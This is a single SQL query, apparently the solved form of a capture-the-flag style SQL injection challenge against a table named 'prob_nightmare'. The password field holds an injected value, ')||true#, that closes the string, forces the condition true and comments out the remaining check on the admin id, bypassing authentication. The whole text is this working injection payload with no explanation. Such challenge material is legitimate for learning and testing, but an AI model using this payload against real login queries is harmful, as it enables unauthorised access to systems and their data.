 select id from prob_nightmare where pw=('')||true#') and id !='admin'